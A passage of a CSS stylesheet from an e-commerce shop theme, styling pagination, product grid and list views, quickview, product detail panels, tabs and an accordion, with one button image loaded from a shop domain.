    margin-left: 20px; } }

.box-pagination .pagination > li span, .box-pagination .pagination > li a {
  padding: 0;
  width: 27px;
  height: 28px;
  line-height: 28px;
  text-align: center; }
  .box-pagination .pagination {
    margin-top: 6px;
    display: block; }
/*================ PRODUCT LIST ===================*/
.product-layout .second_img .img_0 {
  right: 50%;
  top: 0;
  transform: translate(50%, 0); }

.products-list {
  /*------------------PRODUCT GRID ====================*/
  /*----------------PRODUCT LIST ------------------*/ }
  .products-list .product-layout {
    overflow: hidden;
    position: relative;
  }
  .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner {
    background: transparent;
    box-shadow: none; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item {
      padding: 1px 0;
      background: #444;
      border: none;
      margin-right: 2px;
      width: 23.5%; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item .num-time {
      font-size: 14px;
      color: #fff;
      margin: 0;
      border: none;
      height: 18px;
      line-height: 20px;
      font-weight: bold; }
    .products-list .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item .name-time {
      font-size: 10px;
      color: #fff;
      margin: 0;
      height: 20px;
      line-height: 20px;
      text-transform: uppercase; }
  .products-list .product-layout .product-item-container .left-block .quickview {
    height: 32px;
    width: 32px;
    text-align: center;
    line-height: 32px;
    background: #0E4286;
    color: #fff;
    cursor: pointer;
    z-index: 99; }
    .products-list .product-layout .product-item-container .left-block .quickview:hover {
      background-color: #cc4a00;
      color: #fff; }
  .products-list .product-layout .product-item-container .button-group button.addToCart, .products-list .product-layout .product-item-container .button-group button.wishlist, .products-list .product-layout .product-item-container .button-group button.compare {
    background-color: #fff;
    border: 1px solid #0E4286; }
    .products-list .product-layout .product-item-container .button-group button:hover {
      /*background: #0E4286;*/
      color: #0E4286;
      /*border-color: #0E4286; */
    }
  .products-list .product-layout .product-item-container .button-group .quickview {
    width: 30px;
    height: 30px;
    text-indent: -99999px;
    background: #999 url("../../images/icon/icon_quickview.png") no-repeat center center; }
  .products-list .product-layout .product-item-container:hover .countdown_box {
    -webkit-transform: scale(0);
    -moz-transform: scale(0);
    -ms-transform: scale(0);
    -o-transform: scale(0);
    transform: scale(0); }
  .products-list.list-masonry .product-layout .product-item-container, .products-list.grid .product-layout .product-item-container {
    padding: 15px 0;
    margin: 15px 10px;
    /*position: relative;*/
    border: 1px solid #e8e8e8;
    background: #fff;
    height: 475px;
    box-shadow: 0 1px 5px -1px rgba(0,0,0,.13);
    -webkit-transition: box-shadow .15s ease-in-out;
    transition: box-shadow .15s ease-in-out;
    border-radius: 5px;
    overflow: hidden; }

  .module .products-list.grid .product-layout .product-item-container{
    height: 410px !important;
  }

  #asemanatoare  .releate-products .products-list.grid .product-layout .product-item-container{
    height: 460px !important;
  }
  .products-list.list-masonry .product-layout .product-item-container iframe, .products-list.grid .product-layout .product-item-container iframe {
    width: 100%; }
  .products-list.list-masonry .product-layout .product-item-container .quickview, .products-list.grid .product-layout .product-item-container .quickview {
    opacity: 1;
    position: absolute;
    top: 30%;
    margin: 0;
    background-color: #0E4286;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    opacity: 0;
    border-radius: 50%;
    left: 50%;
    margin-left: -16px; }
  .products-list.list-masonry .product-layout .product-item-container .left-block, .products-list.grid .product-layout .product-item-container .left-block {
    /*position: relative;*/
    width: 100%;
    float: left; }
  .products-list.list-masonry .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item, .products-list.grid .product-layout .product-item-container .left-block .countdown_box .countdown_inner .time-item {
    background: rgba(0, 0, 0, 0.7); }
  .products-list.list-masonry .product-layout .product-item-container .right-block, .products-list.grid .product-layout .product-item-container .right-block {
    margin-top: 0px;
    width: 100%;
    text-align: center;
    clear: both; }
.products-category  .products-list.list-masonry .product-layout .product-item-container .right-block .caption, .products-category .products-list.grid .product-layout .product-item-container .right-block .caption {
    padding: 0;
    height: 165px;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4, .products-list.grid .product-layout .product-item-container .right-block .caption h4 {
      margin-bottom: 0px; padding: 10px;}
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4 a, .products-list.grid .product-layout .product-item-container .right-block .caption h4 a {
      font-size: 14px;
      color: #222;

      font-weight: 600;
      /*text-transform: capitalize; */
    }
      .products-list.list-masonry .product-layout .product-item-container .right-block .caption h4 a:hover, .products-list.grid .product-layout .product-item-container .right-block .caption h4 a:hover {
        color: #0E4286; }
    .products-list.list-masonry .product-layout .product-item-container .right-block .caption .ratings, .products-list.grid .product-layout .product-item-container .right-block .caption .ratings {
       }
  .products-list.list-masonry .product-layout .product-item-container .button-group, .products-list.grid .product-layout .product-item-container .button-group {
    /*position: absolute;*/
    font-size: 14px;
    /*bottom: 15px;*/
    /*right: 0;*/
    /*left: 0;*/
    /*z-index: 2;*/
    opacity: 1;
    visibility: visible; }
  .products-list.list-masonry .product-layout .product-item-container .button-group button, .products-list.grid .product-layout .product-item-container .button-group button {
    /*bottom: -70px;*/
    position: relative;
    border: none;
    height: 32px;
    line-height: 30px;
    border-radius: 100%;
    color: #0E4286;
    font-size: 18px;
    /*border: 1px solid #0E4286;*/
    min-width: 32px;
    text-align: center; }
    .products-list.list-masonry .product-layout .product-item-container .button-group button:hover, .products-list.grid .product-layout .product-item-container .button-group button:hover {
      /*border-color: #0E4286;*/
      /*color: #fff !important;*/
    }
      .products-list.list-masonry .product-layout .product-item-container .button-group button.addToCart, .products-list.grid .product-layout .product-item-container .button-group button.addToCart {
          padding: 0px 24px 18px 65px;
          color: #fff;
          border-radius: 0px;
          background: url('http://amenofis.ro/image/catalog/buton%20shop.png');
              background-size: auto auto;
          /*-webkit-transition: bottom 0.2s ease-in-out;*/
          /*-moz-transition: bottom 0.2s ease-in-out;*/
          /*transition: bottom 0.2s ease-in-out;*/
          background-size: cover;
          border: 0px;
      }
    .products-list.list-masonry .product-layout .product-item-container .button-group button.wishlist, .products-list.grid .product-layout .product-item-container .button-group button.wishlist {
      padding: 0;
      width: 32px;
      -webkit-transition: bottom 0.4s ease-in-out;
      -moz-transition: bottom 0.4s ease-in-out;
      transition: bottom 0.4s ease-in-out;
      color: #ef2809; }
    .products-list.list-masonry .product-layout .product-item-container .button-group button.compare, .products-list.grid .product-layout .product-item-container .button-group button.compare {
      padding: 0;
      width: 32px;
      -webkit-transition: bottom 0.6s ease-in-out;
      -moz-transition: bottom 0.6s ease-in-out;
      transition: bottom 0.6s ease-in-out;
      color: #0E4286; }
  .products-list.list-masonry .product-layout .product-item-container .button-group, .products-list.grid .product-layout .product-item-container .button-group {
    opacity: 1;
    visibility: visible; }
    .products-list.list-masonry .product-layout .product-item-container:hover .button-group button, .products-list.grid .product-layout .product-item-container:hover .button-group button {
      bottom: 0;
      margin: 0 1px; }
  /*.products-list.list-masonry .product-layout .product-item-container:hover .caption, .products-list.grid .product-layout .product-item-container:hover .caption {*/
    /*opacity: 0;*/
    /*visibility: hidden; }*/
  .products-list.list-masonry .product-layout .product-item-container:hover .quickview, .products-list.grid .product-layout .product-item-container:hover .quickview {
    opacity: 1;
    top: 40%; }
    .products-list.list-masonry .product-layout .product-item-container:hover .quickview:hover, .products-list.grid .product-layout .product-item-container:hover .quickview:hover {
      background-color: #0E4286; }
  .products-list.list .product-layout .product-item-container {
    float: left;
    width: 100%;
    margin: 15px 0;
    overflow: hidden; }
  .products-list.list .product-layout .product-item-container .left-block {
    padding: 0;
    overflow: hidden;
    text-align: center; }
  .products-list.list .product-layout .product-item-container .left-block .quickview {
    border-radius: 100%;
    top: 0;
    opacity: 0;
    top: 30%;
    opacity: 0;
    position: absolute;
    left: 50%;
    margin-left: -16px; }
  .products-list.list .product-layout .product-item-container .left-block .product-image-container {
    border: 1px solid #e8e8e8; }
  .products-list.list .product-layout .product-item-container .left-block .countdown_box {
    padding: 10px; }
  .products-list.list .product-layout .product-item-container .countdown_box {
    width: 100%; }
  .products-list.list .product-layout .product-item-container .label-new {
    top: 8px;
    right: 8px;
    left: auto; }
  .products-list.list .product-layout .product-item-container .label-sale {
    top: 8px;
    left: 8px;
    right: auto; }
  .products-list.list .product-layout .product-item-container .right-block .caption {
    padding: 0 10px; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 {
      margin-top: 0; }
    .products-list.list .product-layout .product-item-container .right-block .caption h4 a {
      color: #222;
      font-size: 18px; }
  .products-list.list .product-layout .product-item-container .right-block .description {
    padding: 0; }
  .products-list.list .product-layout .product-item-container .right-block .button-group {
    margin: 20px 0 0 0;
    padding: 0 10px; }
  .products-list.list .product-layout .product-item-container .button-group button {
    background-color: #0E4286;
    color: #fff;
    font-size: 13px;
    transition: all 0.3s;
    height: 32px;
    line-height: 30px;
    border: 1px solid #0E4286;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
    border-radius: 50%;
    min-width: 32px; }
  .products-list.list .product-layout .product-item-container .button-group button:hover {
    border-color: #0E4286;
    color: #fff !important;
    background: #0E4286 !important; }
  .products-list.list .product-layout .product-item-container .button-group button.addToCart {
    padding: 0 10px;
    color: #fff;
    border-radius: 16px;
    background: #0E4286; }
  .products-list.list .product-layout .product-item-container .button-group button.wishlist {
    color: #0E4286;
    background: transparent;
    margin-left: 2px; }
  .products-list.list .product-layout .product-item-container .button-group button.compare {
    color: #0E4286;
    background: transparent;
    margin-left: 2px; }
  .products-list.list .product-layout .product-item-container:hover .left-block .quickview {
    top: 46%;
    opacity: 1;
    z-index: 1;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    background-color: #0E4286;
    color: #fff;
    border-color: #0E4286; }
    .products-list.list .product-layout .product-item-container:hover .left-block .quickview:hover {
      background-color: #444;
      border-color: #444; }
    .products-list.list .product-layout .product-item-container:hover .left-block .countdown_box {
      transform: scale(0); }
    .products-list.list .product-layout .product-item-container:hover .left-block .product-image-container.second_img .img_0 {
      top: 0;
      opacity: 1;
      z-index: 0; }
  .products-list.list .product-layout .product-item-container:hover .right-block .caption h4 a {
    color: #0E4286; }
/*============ QUICKVIEW ==============*/
#product-quick .product-view .content-product-right .product-box-desc {
  padding: 15px;
  border: 1px dotted #eee;
  margin: -25px 0 0px;
  font-style: italic;
  color: #999; }
  #product-quick .product-view .content-product-right .product-box-desc span {
    font-weight: normal; }
/*===============================================
 [SASS DIRECTORY ]
 [1] CONTENT PRODUCT OTHER
 [2] PRODUCT INFO
 [3] PRODUCT TABS
 [3] RELATED PRODUCT
 ==============================================*/
/*============CONTENT PRODUCT OTHER ==================*/
/*.zoomContainer{z-index: 450;}*/
.lightSlider {
  padding: 0; }

left-content-product.product-view .flexslider-thumb.not_full_slider {
  padding: 0;
  margin-bottom: 30px; }

.product_page_price {
  margin-bottom: 10px;
  margin-top: 5px; }
  .product_page_price .price-new {
    font-size: 22px; }
  .product_page_price .price-old {
    /*vertical-align: top; */

  }
  .product_page_price .price-tax {
    margin-bottom: 10px;
    color: #555;
    font-size: 12px;
    font-weight: normal; }

.product-search input[type=checkbox], .product-search input[type=radio] {
  margin: 7px 0 0 -20px;
  margin-top: 1px \9;
  line-height: normal; }

.product-detail .producttab .tab-content ul, .product-detail .producttab .tab-content ol {
  display: block;
  list-style-type: disc;
  -webkit-margin-before: 1em;
  -webkit-margin-after: 1em;
  -webkit-margin-start: 0px;
  -webkit-margin-end: 0px;
  -webkit-padding-start: 40px; }
  .product-detail .best-seller {
    margin-bottom: 30px; }

#tab-review input[type=radio] {
  position: relative;
  top: 2px; }
  #tab-review .contacts-form span span.text-danger {
    margin-right: 15px;
    margin-top: 0; }
  #tab-review .form-group textarea {
    height: 150px; }
/*============PRODUCT INFO ==================*/
.product-view {
  margin-bottom: 30px; }
  .product-view .content-product-left .large-image {
    cursor: pointer;
    display: block;
    padding: 1px;
    overflow: hidden;
    position: relative;
    /*border: 1px solid #eee; */
  }
  .product-view .content-product-left .large-image .box-label {
    left: 15px; }
  .product-view .content-product-left .large-image .label-sale {
    top: 10px;
    left: 10px; }
  .product-view .content-product-left .large-image .label-new {
    top: 110px;
    right: 10px; }
  .product-view .content-product-left .thumb-video {
    bottom: 10px;
    position: absolute;
    z-index: 950;
    font-size: 32px;
    right: 20px; }
  .product-view .content-product-left .full_slider, .product-view .content-product-left .not_full_slider {
    margin-top: 10px; }
  .product-view .content-product-left .full_slider .thumbnail, .product-view .content-product-left .not_full_slider .thumbnail {
    border-radius: 0;
    margin-bottom: 0; }
  .product-view .content-product-left .full_slider .thumbnail:hover, .product-view .content-product-left .not_full_slider .thumbnail:hover {
    border-color: #fff;
  }
  .product-view .content-product-left .full_slider .thumbnail.active, .product-view .content-product-left .not_full_slider .thumbnail.active {
    border-color: #fff; }
  .product-view .content-product-left .full_slider:hover .owl2-nav div, .product-view .content-product-left .not_full_slider:hover .owl2-nav div {
    opacity: 1; }
    .product-view .content-product-left .full_slider:hover .owl2-nav div.owl2-prev, .product-view .content-product-left .not_full_slider:hover .owl2-nav div.owl2-prev {
      left: -14px; }
    .product-view .content-product-left .full_slider:hover .owl2-nav div.owl2-next, .product-view .content-product-left .not_full_slider:hover .owl2-nav div.owl2-next {
      right: -14px; }
  .product-view .content-product-left .full_slider .owl2-nav div, .product-view .content-product-left .not_full_slider .owl2-nav div {
    display: block;
    width: 28px;
    text-align: center;
    background: #fff;
    color: #e8e8e8;
    z-index: 9;
    line-height: 24px;
    border-radius: 50%;
    border: 2px solid #e8e8e8;
    cursor: pointer;
    transition: 0.2s;
    position: absolute;
    height: 28px;
    top: 50%;
    margin-top: -14px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    opacity: 0; }
    .product-view .content-product-left .full_slider .owl2-nav div .fa, .product-view .content-product-left .not_full_slider .owl2-nav div .fa {
      font-size: 14px;
      -webkit-transform: translateY(-50%);
      -moz-transform: translateY(-50%);
      -ms-transform: translateY(-50%);
      -o-transform: translateY(-50%);
      transform: translateY(-50%);
      position: relative;
      top: 50%;
      display: block; }
    .product-view .content-product-left .full_slider .owl2-nav div:hover, .product-view .content-product-left .not_full_slider .owl2-nav div:hover {
      border-color: #0E4286;
      color: #0E4286; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-prev, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-prev {
      left: -30px; }
    .product-view .content-product-left .full_slider .owl2-nav div.owl2-next, .product-view .content-product-left .not_full_slider .owl2-nav div.owl2-next {
      right: -30px; }
  .product-view .content-product-right {
    overflow: hidden; }
  .product-view .content-product-right .title-product h1 {
    font-size: 18px;
    color: #222;
    font-weight: bold;
    text-transform: capitalize;
    margin-bottom: 7px; }
  .product-view .content-product-right .box-review .ratings {
    display: inline-block;
    margin: 0 0px 0 0;
    z-index: 0;
    position: relative; }
  .product-view .content-product-right .box-review a {
    color: #7d7d7d;
    display: inline-block; }
  .product-view .content-product-right .box-review a:hover {
    color: #0E4286; }
  .product-view .content-product-right .product-box-desc {
    float: left;
    width: 100%;
    padding: 10px 20px;
    position: relative;
    font-weight: bold;
    display: inline-block;
    min-width: 120px;
    text-transform: uppercase;
    font-size: 12px;
    font-weight: normal;
    color: #525252; }
  .product-view .content-product-right .product-box-desc span {
    padding-right: 5px; }
  .product-view .content-product-right .product-box-desc .inner-box-desc {
    width: 100%;
    position: relative; }
  .product-view .content-product-right .product-box-desc .inner-box-desc:before {
    content: "";
    width: 4px;
    background: #0E4286;
    height: 100%;
    position: absolute;
    left: -20px;
    top: 0; }
  .product-view .content-product-right .product-box-desc .brand a {
    color: #525252; }
  .product-view .content-product-right .product-box-desc .brand a:hover {
    color: #0E4286; }
  .product-view .content-product-right .product-label {
    line-height: 24px;
    margin-top: 12px;
    float: left;
    width: 100%; }
  .product-view .content-product-right .product-label .price {
    float: left;
    margin-top: 0; }
  .product-view .content-product-right .product-label .price .list-unstyled {
    font-size: 12px;
    font-weight: bold;
    color: #444; }
  .product-view .content-product-right .short_description {
    display: block;
    padding-top: 20px;
    clear: both; }
  .product-view .content-product-right .short_description h3 {
    margin-bottom: 5px; }
  .product-view .content-product-right .countdown_box {
    position: static;
    margin: 0;
    -webkit-transform: scale(1) translateX(0);
    -moz-transform: scale(1) translateX(0);
    -ms-transform: scale(1) translateX(0);
    -o-transform: scale(1) translateX(0);
    transform: scale(1) translateX(0);
    width: 100%;
    margin-bottom: 20px; }
  @media (min-width: 1200px) {
      .product-view .content-product-right .countdown_box {
        width: 420px; } }
  .product-view .content-product-right .countdown_box .countdown_inner .title {
    padding: 10px;
    display: table-cell;
    vertical-align: top;
    border-right: 1px solid rgba(255, 255, 255, 0.2); }
  .product-view .content-product-right h3 {
    text-transform: uppercase;
    font-size: 14px;
    color: #222;
    font-weight: 700; }
  .product-view .content-product-right .box-info-product {
    float: left;
    width: 100%;
    margin: 0 -10px 20px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control {
    float: left;
    margin: 0;
    padding: 0 10px 0;
    position: relative; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control label {
    font-weight: bold;
    margin-bottom: 5px;
    font-size: 11px;
    text-transform: uppercase;
    color: #545454;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    float: left;
    display: none;
    margin: 0;
    line-height: 30px;
    padding-right: 8px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control input.form-control {
    background: #fff;
    float: left;
    height: 32px;
    line-height: 30px;
    margin: 0;
    padding: 0 10px;
    width: 38px;
    border: 1px solid #ddd;
    border-radius: 0;
    z-index: 0;
    box-shadow: none;
    text-align: center;
    margin-right: 17px; }
  .product-view .content-product-right .box-info-product .quantity .quantity-control span {
    border: 0 none;
    color: white;
    float: left;
    font-size: 10px;
    font-weight: normal;
    border-radius: 0;
    cursor: pointer;
    line-height: 16px;
    margin-left: 5px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_up {
      font-size: 14px;
      background: none repeat scroll 0 0 #999;
      padding: 0 4px;
      position: absolute;
      top: 0;
      height: 16px;
      width: 15px;
      right: 13px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span.product_quantity_down {
      font-size: 14px;
      background: none repeat scroll 0 0 #999;
      font-size: 13px;
      padding: 0 4px;
      position: absolute;
      top: 15px;
      width: 15px;
      height: 17px;
      line-height: 15px;
      right: 13px; }
    .product-view .content-product-right .box-info-product .quantity .quantity-control span:hover {
      background: #0E4286 !important; }
  .product-view .content-product-right .box-info-product .cart {
    float: left;
    overflow: hidden;
    margin-right: 5px;
    min-width: 200px !important;
  }
  @media (min-width: 1200px) {
        .product-view .content-product-right .box-info-product .cart {
          padding-left: 10px; } }
  .product-view .content-product-right .box-info-product .cart a {
    font-size: 12px;
    font-weight: bold;
    text-transform: uppercase; }
    .product-view .content-product-right .box-info-product .cart a i {
      margin-right: 5px; }
    .product-view .content-product-right .box-info-product .cart input {
        font-size: 14px;
        text-transform: capitalize;
        border-radius: 18px;
        padding: 8px 24px 8px 65px;
        color: #fff;
        border-radius: 0px;
        background: url('http://amenofis.ro/image/catalog/buton%20shop.png');
        transition: bottom 0.2s ease-in-out;
        background-size: cover;
        border: 0px;
        max-width: 200px;
    }

  .product-view .content-product-right .box-info-product .add-to-links li {
    display: inline-block; }
    .product-view .content-product-right .box-info-product .add-to-links li.wishlist a {
      margin-right: 2px; }
  .product-view .content-product-right .box-info-product .add-to-links ul li a {
    height: 32px;
    width: 32px;
    line-height: 30px;
    text-align: center;
    padding: 0;
    border-radius: 50%;
    border: 1px solid #0E4286;
    display: inline-block;
    background-color: #fff;
    color: #0E4286; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a.text {
      display: none; }
    .product-view .content-product-right .box-info-product .add-to-links ul li a:hover {
      border-color: #0E4286;
      background: #0E4286;
      color: #fff; }
  .product-view .content-product-right .share {
    margin-top: 10px; }

.social-share .title-share {
  text-transform: uppercase;
  float: left;
  font-size: 14px;
  color: #222;
  line-height: 35px;
  font-family: "Open Sans",Helvetica,Arial,sans-serif;
  font-weight: bold;
  padding-right: 25px; }
  .social-share a {
    display: inline-block;
    vertical-align: top;
    margin: 0 5px;
    width: 35px;
    -webkit-transition: all 0.3s ease 0s;
    -moz-transition: all 0.3s ease 0s;
    transition: all 0.3s ease 0s;
    height: 35px;
    text-align: center;
    border-radius: 50%;
    color: #fff;
    font-size: 16px;
    background-color: #0E4286; }
  .social-share a i {
    line-height: 35px; }
  .social-share a:hover {
    background: #cc4a00; }

.product-attribute .table-responsive {
  border: 1px solid #e1e1e1; }
  .product-attribute .table-responsive .title-attribute {
    font-size: 14px;
    text-transform: uppercase;
    color: #222;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    padding: 13px 17px; }
  .product-attribute .table-responsive .table {
    margin-bottom: 0; }
  .product-attribute .table-responsive .name-attribute {
    text-transform: uppercase;
    color: #222;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    border-right: 1px solid #e1e1e1;
    padding: 8px 15px;
    font-weight: bold; }
  .product-attribute .table-responsive .text-attribute {
    padding: 8px 15px; }

#product {
  margin-top: 15px; }
  #product .image_option_type .product-options {
    display: inline-block; }
  #product .control-label {
    font-weight: bold;
    margin-bottom: 5px;
    /*font-size: 11px;*/
    text-transform: uppercase;
    color: #545454;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    min-width: 65px;
    /*float: left;*/
    padding-right: 5px; }
  #product .product-options .img-thumbnail {
    width: 22px;
    height: 22px;
    border-radius: 0;
    padding: 1px; }
  #product .radio-type-button {
    display: inline-block;
    vertical-align: top;
    width: auto;
    margin: 0 7px 5px 0px;
    padding: 0px; }
  #product .radio-type-button label {
    padding: 0;
    font-size: 14px; }
  #product .radio-type-button input {
    visibility: hidden; }
  #product .radio-type-button .option-content-box {
    background: #000;
    border: 1px solid #000;
    display: block;
    text-align: center;
    border-radius: 0;
    padding: 0;
    color: #fff;
    font-weight: bold;
    min-width: 26px;
    min-height: 26px; }
  #product .radio-type-button .option-content-box.active, #product .radio-type-button .option-content-box.active:hover {
    background: #069013;
    box-shadow: 0 0 0 3px orange;
    color: white; }
  #product .radio-type-button .option-content-box:hover {
    background: #0E4286;
    border-color: #0E4286;
    color: white; }
  #product .radio-type-button .option-name {
    padding: 0 5px; }
  #product .radio-type-button.option_image .option-content-box {
    display: block;
    text-align: center;
    border-radius: 0;
    padding: 0;
    border: none; }
  #product .radio-type-button.option_image .option-content-box img {
    padding: 2px;
    border: 1px solid #ddd;
    width: 80px;
    border-radius: 0; }
    #product .radio-type-button.option_image .option-content-box img:hover {
      border-color: #0E4286; }
  #product .radio-type-button.option_image .option-content-box.active, #product .radio-type-button.option_image .option-content-box.active:hover {
    background: transparent;
    color: white; }
  #product .radio-type-button.option_image .option-content-box:hover {
    background: transparent; }
  #product .radio-type-button.option_image .option-name {
    display: none; }
  #product .option_image label {
    padding: 0; }
  #product .option_image input {
    visibility: hidden; }
  #product .option_image .option-name {
    padding: 0 5px; }
  #product .option_image .option-content-box {
    padding: 1px; }
  #product .box-date {
    padding-left: 0; }
  #product .box-date label {
    margin-right: 10px;
    width: 80px; }
  #product .box-date input {
    width: 200px; }
  #product .box-date input, #product .box-date button {
    border-radius: 0;
    position: relative;
    z-index: 0;
    margin-left: 0; }
  #product .box-date .input-group-btn {
    float: left; }
  #product .box-date button:hover {
    background: #0E4286;
    color: #fff; }
  #product .icheckbox.checked:before, #product .iradio.checked:before {
    background-color: #0E4286;
    border-color: #0E4286; }

.thumb-vertical-outer {
  width: 94px;
  position: relative;
  padding: 20px 0;
  float: left;
  margin-right: 15px; }
  .thumb-vertical-outer .lSAction {
    display: none !important; }
  .thumb-vertical-outer .thumbnail {
    border-color: #ddd; }
  .thumb-vertical-outer .btn-more {
    display: block;
    height: 20px;
    width: 20px;
    line-height: 20px;
    color: #999;
    background: transparent;
    text-align: center;
    position: absolute;
    font-size: 18px;
    cursor: pointer;
    margin-left: -10px;
    left: 50%;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out; }
  .thumb-vertical-outer .btn-more:hover {
    color: #0E4286; }
  .thumb-vertical-outer .btn-more.prev-thumb {
    top: -5px; }
  .thumb-vertical-outer .btn-more.next-thumb {
    bottom: -5px; }
  .thumb-vertical-outer .prev {
    margin-bottom: 5px; }
  .thumb-vertical-outer .prev, .thumb-vertical-outer .next {
    cursor: pointer; }
  .thumb-vertical-outer .prev.disabled, .thumb-vertical-outer .next.disabled {
    visibility: hidden; }
  .thumb-vertical-outer .prev .fa, .thumb-vertical-outer .next .fa {
    font-size: 16px;
    display: block;
    text-align: center; }
  .thumb-vertical-outer ul li {
    cursor: pointer;
    margin-bottom: 10px; }
  .thumb-vertical-outer ul li a {
    -webkit-transform: scale(1) translate3d(0px, 0px, 0px);
    -moz-transform: scale(1) translate3d(0px, 0px, 0px);
    -ms-transform: scale(1) translate3d(0px, 0px, 0px);
    -o-transform: scale(1) translate3d(0px, 0px, 0px);
    transform: scale(1) translate3d(0px, 0px, 0px); }
  .thumb-vertical-outer ul li .thumbnail {
    border-radius: 0;
    padding: 0;
    margin: 0; }
  .thumb-vertical-outer ul li .thumbnail img {
    padding: 0px;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    position: relative;
    padding: 4px; }
  .thumb-vertical-outer ul li .thumbnail:hover {
    border-color: #0E4286; }
  .thumb-vertical-outer ul li .thumbnail.active {
    border-color: #0E4286; }
/*============PRODUCT TABS==================*/
.producttab .tabsslider {
  margin-bottom: 30px;
  padding: 0; }
  .producttab .tabsslider .nav-tabs {
    border: 1px solid #e1e1e1;
    background: #f2f2f2; }
  .producttab .tabsslider .nav-tabs li {
    margin: -1px 0 0 -1px;
    list-style: none;
    cursor: pointer;
    float: left;
    font-size: 16px;
    text-transform: uppercase;
    border-right: 1px solid #e1e1e1; }
  .producttab .tabsslider .nav-tabs li a {
    font-weight: bold;
    border: none;
    padding: 0;
    color: #222;
    padding: 11px 30px;
    margin: 0;
    border-radius: 0;
    font-family: "Open Sans",Helvetica,Arial,sans-serif;
    font-size: 14px; }
  .producttab .tabsslider .nav-tabs li.active, .producttab .tabsslider .nav-tabs li:hover {
    border-color: #0E4286; }
  .producttab .tabsslider .nav-tabs li.active a, .producttab .tabsslider .nav-tabs li:hover a {
    color: #fff;
    background: #0E4286; }
  .producttab .tabsslider .tab-content {
      padding: 30px;
      display: block;
      margin: 0;
          margin-top: 0px;
      border-style: solid;
      margin-top: -1px;
      border-width: 1px;
      border-color: #e6e6e6;
      line-height: 22px;
      color: #000;
      font-size: 15px;
  }

.producttab .tabsslider.vertical-tabs {
  border: 1px solid #e6e6e6;
  padding: 0;
  border-bottom: 1px solid #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs {
    border: medium none;
    margin: 0;
    padding: 0; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li {
    border: none;
    border-bottom: 1px solid #ddd;
    clear: both;
    position: relative;
    width: 100%;
    padding: 5px 0;
    border-right: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li a {
    padding: 5px 30px; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-color: #ddd; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    background: transparent; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:last-child {
    border: none; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:before {
    content: "";
    width: 5px;
    height: 100%;
    left: -1px;
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in-out 0s;
    -moz-transition: all 0.3s ease-in-out 0s;
    transition: all 0.3s ease-in-out 0s;
    z-index: 99; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover {
    border-left-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover a {
    color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li:hover:before {
    background-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active {
    border-left-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active:before {
    background-color: #0E4286; }
  .producttab .tabsslider.vertical-tabs ul.nav-tabs li.active a {
    background: transparent;
    color: #0E4286; }
  .producttab .tabsslider.vertical-tabs .tab-content {
    border: 0;
    border-left: 1px solid #e6e6e6;
    min-height: 200px; }

#product-accordion {
  border: 1px solid #ddd;
  border-top: 4px solid #0E4286; }
  #product-accordion .panel {
    padding: 0 20px 0 20px;
    border-bottom: 0;
    box-shadow: none;
    margin: 0; }
  #product-accordion .panel .panel-heading {
    border-bottom: 1px solid #eee;
    padding: 0 0 10px 0; }
  #product-accordion .panel .panel-heading a {
    text-transform: uppercase;
    font-weight: bold;
    margin: 0;
    color: #7d7d7d;
    width: 100%;
    display: inline-block;
    position: relative; }
  #product-accordion .panel .panel-heading a.title-head.collapsed {
    color: #7d7d7d; }
    #product-accordion .panel .panel-heading a.title-head.collapsed span.arrow-up:before {
      content: "\f077"; }
  #product-accordion .panel .panel-heading a.title-head {
    color: #0E4286; }
    #product-accordion .panel .panel-heading a.title-head span.arrow-up:before {
      content: "\f078"; }
  #product-accordion .panel .panel-heading a span.arrow-up {
    display: block;
    position: absolute;
    right: 0;
    top: -2px;
    cursor: pointer;
    z-index: 10;
    font-size: 0;
    text-align: center; }
    #product-accordion .panel .panel-heading a span.arrow-up:before {
